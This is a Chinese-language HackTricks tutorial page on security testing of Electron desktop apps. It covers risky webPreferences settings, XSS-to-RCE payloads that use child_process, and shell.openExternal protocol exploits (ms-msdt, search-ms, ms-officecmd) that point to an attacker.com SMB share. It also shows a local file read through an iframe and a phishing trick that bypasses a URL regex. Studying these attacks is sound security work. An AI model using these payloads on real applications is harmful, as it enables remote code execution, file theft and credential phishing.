| .. | ||
| electron-contextisolation-rce-via-electron-internal-code.md | ||
| electron-contextisolation-rce-via-ipc.md | ||
| electron-contextisolation-rce-via-preload-code.md | ||
| README.md | ||
Electron桌面应用程序
从零开始学习AWS黑客技术,成为专家 htARTE(HackTricks AWS红队专家)!
支持HackTricks的其他方式:
- 如果您想看到您的公司在HackTricks中做广告或下载PDF格式的HackTricks,请查看订阅计划!
- 获取官方PEASS & HackTricks周边产品
- 探索PEASS家族,我们的独家NFTs
- 加入 💬 Discord群 或 电报群 或 关注我们的Twitter 🐦 @carlospolopm。
- 通过向HackTricks和HackTricks Cloud github仓库提交PR来分享您的黑客技巧。
简介
Electron结合了本地后端(使用NodeJS)和前端(Chromium),尽管它缺少一些现代浏览器的安全机制。
通常,您可能会在.asar应用程序中找到Electron应用程序代码,为了获取代码,您需要提取它:
npx asar extract app.asar destfolder #Extract everything
npx asar extract-file app.asar main.js #Extract just a file
在 Electron 应用的源代码中,在 packet.json 文件中,你可以找到指定了安全配置的 main.js 文件。
{
"name": "standard-notes",
"main": "./app/index.js",
Electron有2种进程类型:
- 主进程(完全访问NodeJS)
- 渲染进程(出于安全原因,应限制NodeJS访问权限)
一个渲染进程将是加载文件的浏览器窗口:
const {BrowserWindow} = require('electron');
let win = new BrowserWindow();
//Open Renderer Process
win.loadURL(`file://path/to/index.html`);
渲染进程的设置可以在main.js文件中的主进程中进行配置。如果设置正确配置,一些配置将防止Electron应用程序受到RCE或其他漏洞的影响。
尽管可以配置Electron应用程序以防止其访问设备,但它可以通过Node API访问:
nodeIntegration- 默认为off。如果打开,允许从渲染进程访问Node功能。contextIsolation- 默认为on。如果打开,主进程和渲染进程不被隔离。preload- 默认为空。sandbox- 默认为关闭。它将限制NodeJS可以执行的操作。- Workers中的Node集成
nodeIntegrationInSubframes- 默认为off。- 如果启用了**
nodeIntegration,则允许在Electron应用程序中的加载在iframes中的网页中使用Node.js API**。 - 如果**
nodeIntegration被禁用**,则preload将在iframe中加载
配置示例:
const mainWindowOptions = {
title: 'Discord',
backgroundColor: getBackgroundColor(),
width: DEFAULT_WIDTH,
height: DEFAULT_HEIGHT,
minWidth: MIN_WIDTH,
minHeight: MIN_HEIGHT,
transparent: false,
frame: false,
resizable: true,
show: isVisible,
webPreferences: {
blinkFeatures: 'EnumerateDevices,AudioOutputDevices',
nodeIntegration: false,
contextIsolation: false,
sandbox: false,
nodeIntegrationInSubFrames: false,
preload: _path2.default.join(__dirname, 'mainScreenPreload.js'),
nativeWindowOpen: true,
enableRemoteModule: false,
spellcheck: true
}
};
一些RCE负载来自这里:
Example Payloads (Windows):
<img src=x onerror="alert(require('child_process').execSync('calc').toString());">
Example Payloads (Linux & MacOS):
<img src=x onerror="alert(require('child_process').execSync('gnome-calculator').toString());">
<img src=x onerror="alert(require('child_process').execSync('/System/Applications/Calculator.app/Contents/MacOS/Calculator').toString());">
<img src=x onerror="alert(require('child_process').execSync('id').toString());">
<img src=x onerror="alert(require('child_process').execSync('ls -l').toString());">
<img src=x onerror="alert(require('child_process').execSync('uname -a').toString());">
捕获流量
修改start-main配置并添加使用代理,例如:
"start-main": "electron ./dist/main/main.js --proxy-server=127.0.0.1:8080 --ignore-certificateerrors",
Electron 本地代码注入
如果您可以在本地执行 Electron 应用程序,那么可能可以使其执行任意的 JavaScript 代码。查看方法:
{% content-ref url="../../../macos-hardening/macos-security-and-privilege-escalation/macos-proces-abuse/macos-electron-applications-injection.md" %} macos-electron-applications-injection.md {% endcontent-ref %}
RCE: XSS + nodeIntegration
如果 nodeIntegration 设置为 on,网页的 JavaScript 可以轻松使用 Node.js 功能,只需调用 require()。例如,在 Windows 上执行计算器应用程序的方法是:
<script>
require('child_process').exec('calc');
// or
top.require('child_process').exec('open /System/Applications/Calculator.app');
</script>

RCE: preload
在这个设置中指定的脚本是在渲染器中的其他脚本之前加载的,因此它具有对Node API的无限访问权限:
new BrowserWindow{
webPreferences: {
nodeIntegration: false,
preload: _path2.default.join(__dirname, 'perload.js'),
}
});
因此,脚本可以将节点功能导出到页面:
{% code title="preload.js" %}
typeof require === 'function';
window.runCalc = function(){
require('child_process').exec('calc')
};
{% endcode %}
{% code title="index.html" %}
<body>
<script>
typeof require === 'undefined';
runCalc();
</script>
</body>
{% endcode %}
{% hint style="info" %}
如果contextIsolation被启用,这将无法工作
{% endhint %}
RCE: XSS + contextIsolation
_contextIsolation_引入了网页脚本和JavaScript Electron内部代码之间的分离上下文,使得每个代码的JavaScript执行不会相互影响。这是一个必要的功能,以消除RCE的可能性。
如果上下文没有被隔离,攻击者可以:
- 在渲染器中执行任意JavaScript(XSS或导航到外部站点)
- 覆盖在preload或Electron内部代码中使用的内置方法为自己的函数
- 触发使用被覆盖的函数
- RCE?
有两个地方可以覆盖内置方法:在preload代码中或在Electron内部代码中:
{% content-ref url="electron-contextisolation-rce-via-preload-code.md" %} electron-contextisolation-rce-via-preload-code.md {% endcontent-ref %}
{% content-ref url="electron-contextisolation-rce-via-electron-internal-code.md" %} electron-contextisolation-rce-via-electron-internal-code.md {% endcontent-ref %}
{% content-ref url="electron-contextisolation-rce-via-ipc.md" %} electron-contextisolation-rce-via-ipc.md {% endcontent-ref %}
绕过点击事件
如果在单击链接时应用了限制,您可能可以通过中键单击而不是常规左键单击来绕过它们
window.addEventListener('click', (e) => {
通过 shell.openExternal 实现远程代码执行(RCE)
有关此示例的更多信息,请查看https://shabarkin.medium.com/1-click-rce-in-electron-applications-79b52e1fe8b8和https://benjamin-altpeter.de/shell-openexternal-dangers/
在部署 Electron 桌面应用程序时,确保 nodeIntegration 和 contextIsolation 的正确设置至关重要。已经确定,通过设置这些设置,可以有效防止针对预加载脚本或 Electron 主进程的客户端远程代码执行(RCE)。
用户与链接交互或打开新窗口时,会触发特定的事件侦听器,这对应用程序的安全性和功能至关重要:
webContents.on("new-window", function (event, url, disposition, options) {}
webContents.on("will-navigate", function (event, url) {}
这些监听器被桌面应用程序覆盖,以实现其自己的业务逻辑。该应用程序评估导航链接应在内部打开还是在外部Web浏览器中打开。通常通过一个名为 openInternally 的函数来做出决定。如果该函数返回 false,则表示应在外部打开链接,利用 shell.openExternal 函数。

以下是简化的伪代码:
Electron JS 安全最佳实践建议不要使用 openExternal 函数接受不受信任的内容,因为这可能通过各种协议导致远程代码执行(RCE)。操作系统支持可能触发 RCE 的不同协议。有关此主题的详细示例和进一步解释,可以参考此资源,其中包括能够利用此漏洞的 Windows 协议示例。
Windows 协议利用示例包括:
<script>
window.open("ms-msdt:id%20PCWDiagnostic%20%2Fmoreoptions%20false%20%2Fskip%20true%20%2Fparam%20IT_BrowseForFile%3D%22%5Cattacker.comsmb_sharemalicious_executable.exe%22%20%2Fparam%20IT_SelectProgram%3D%22NotListed%22%20%2Fparam%20IT_AutoTroubleshoot%3D%22ts_AUTO%22")
</script>
<script>
window.open("search-ms:query=malicious_executable.exe&crumb=location:%5C%5Cattacker.com%5Csmb_share%5Ctools&displayname=Important%20update")
</script>
<script>
window.open("ms-officecmd:%7B%22id%22:3,%22LocalProviders.LaunchOfficeAppForResult%22:%7B%22details%22:%7B%22appId%22:5,%22name%22:%22Teams%22,%22discovered%22:%7B%22command%22:%22teams.exe%22,%22uri%22:%22msteams%22%7D%7D,%22filename%22:%22a:/b/%2520--disable-gpu-sandbox%2520--gpu-launcher=%22C:%5CWindows%5CSystem32%5Ccmd%2520/c%2520ping%252016843009%2520&&%2520%22%22%7D%7D")
</script>
读取内部文件:XSS + contextIsolation
禁用 contextIsolation 可以启用 <webview> 标签,类似于 <iframe>,用于读取和外泄本地文件。提供的示例演示了如何利用此漏洞读取内部文件的内容:
此外,还分享了另一种读取内部文件的方法,突出了 Electron 桌面应用程序中的关键本地文件读取漏洞。这涉及注入脚本以利用应用程序并外泄数据:
<br><BR><BR><BR>
<h1>pwn<br>
<iframe onload=j() src="/etc/hosts">xssxsxxsxs</iframe>
<script type="text/javascript">
function j(){alert('pwned contents of /etc/hosts :\n\n '+frames[0].document.body.innerText)}
</script>
RCE: XSS + 旧版 Chromium
如果应用程序使用的 Chromium 版本较旧,并且已知存在 漏洞,则可能可以通过 XSS 利用它并获得 RCE。
您可以在这个 writeup 中看到一个示例:https://blog.electrovolt.io/posts/discord-rce/
通过内部 URL 正则表达式绕过进行 XSS 钓鱼
假设您发现了一个 XSS,但是 无法触发 RCE 或窃取内部文件,您可以尝试使用它来通过钓鱼 窃取凭据。
首先,您需要了解当尝试打开新 URL 时会发生什么,检查前端的 JS 代码:
webContents.on("new-window", function (event, url, disposition, options) {} // opens the custom openInternally function (it is declared below)
webContents.on("will-navigate", function (event, url) {} // opens the custom openInternally function (it is declared below)
调用**openInternally**将决定将链接在桌面窗口中打开,因为它是属于平台的链接,或者将在浏览器中作为第三方资源打开。
如果函数使用的正则表达式容易被绕过(例如未转义子域的点),攻击者可以滥用XSS来打开一个新窗口,该窗口位于攻击者的基础设施中,要求用户提供凭据:
<script>
window.open("<http://subdomainagoogleq.com/index.html>")
</script>
工具
- Electronegativity 是一个用于识别 Electron 应用程序中的配置错误和安全反模式的工具。
- Electrolint 是一个开源的 VS Code 插件,用于 Electron 应用程序,使用 Electronegativity。
- nodejsscan 用于检查第三方库是否存在漏洞。
- Electro.ng:需要购买。
实验室
在 https://www.youtube.com/watch?v=xILfQGkLXQo&t=22s 中,您可以找到一个用于利用易受攻击的 Electron 应用程序的实验室。
一些命令可以帮助您完成实验室:
# Download apps from these URls
# Vuln to nodeIntegration
https://training.7asecurity.com/ma/webinar/desktop-xss-rce/apps/vulnerable1.zip
# Vuln to contextIsolation via preload script
https://training.7asecurity.com/ma/webinar/desktop-xss-rce/apps/vulnerable2.zip
# Vuln to IPC Rce
https://training.7asecurity.com/ma/webinar/desktop-xss-rce/apps/vulnerable3.zip
# Get inside the electron app and check for vulnerabilities
npm audit
# How to use electronegativity
npm install @doyensec/electronegativity -g
electronegativity -i vulnerable1
# Run an application from source code
npm install -g electron
cd vulnerable1
npm install
npm start
参考资料
- https://shabarkin.medium.com/unsafe-content-loading-electron-js-76296b6ac028
- https://medium.com/@renwa/facebook-messenger-desktop-app-arbitrary-file-read-db2374550f6d
- https://speakerdeck.com/masatokinugawa/electron-abusing-the-lack-of-context-isolation-curecon-en?slide=8
- https://www.youtube.com/watch?v=a-YnG3Mx-Tg
- https://www.youtube.com/watch?v=xILfQGkLXQo&t=22s
- 更多关于Electron安全性的研究和文章请参考https://github.com/doyensec/awesome-electronjs-hacking
- https://www.youtube.com/watch?v=Tzo8ucHA5xw&list=PLH15HpR5qRsVKcKwvIl-AzGfRqKyx--zq&index=81
从零开始学习AWS黑客技术,成为专家 htARTE (HackTricks AWS Red Team Expert)!
支持HackTricks的其他方式:
- 如果您想在HackTricks中看到您的公司广告或下载PDF版本的HackTricks,请查看SUBSCRIPTION PLANS!
- 获取官方PEASS & HackTricks周边产品
- 探索PEASS家族,我们的独家NFTs收藏品
- 加入 💬 Discord群 或 电报群 或 关注我们的Twitter 🐦 @carlospolopm.
- 通过向HackTricks和HackTricks Cloud github仓库提交PR来分享您的黑客技巧。